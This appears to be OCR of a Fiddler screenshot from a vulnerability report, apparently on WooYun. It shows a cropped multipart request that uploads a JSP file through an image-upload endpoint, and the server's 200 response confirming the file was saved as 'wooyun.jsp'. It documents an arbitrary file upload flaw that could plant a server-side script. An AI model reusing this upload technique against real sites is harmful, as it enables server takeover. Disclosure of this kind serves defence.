 Browse
Clear Cache
TextWizard
Tearoff
MSDN Search...
Online
Statistics
Inspectors
AutoResponder
Composer
Filters
Log
Timeline
Headers
TextView
WebForms
HexView
Auth
Cookies
Raw
JSON
XML
ageUploadAction.do?method=uploadimagedeal&savepath=user&filename=wooyun&sketch=vod&datepath= HT
+xml, */*
ysImageUploadAction.do?method=uploadimageframe&filetype=&savepath=user&filename=&sketch=vod&dat
MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
oundary=---------------------------7df18a2a802fe
6B9199BF8C0027C.worker1; CNZZDATA1000219474=615756354-1427201853-%7C1427201853
a802fe
="thefile"; filename="160_default.jsp"
a802fe--
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView
Transformer
Headers
TextView
ImageView
HexView
WebView
Auth
Caching
Cookies
Raw
JSON
XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Tue, 24 Mar 2015 13:37:57 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 207
<script language="javascript">
var retValue = new Array();
retValue[0] ="user";
retValue[1] ="wooyun.jsp";
window.parent.window.returnValue=retValue;
window.parent.window.close();
</script>
Find... (press Ctrl+Enter to highlight all)
View in Notepad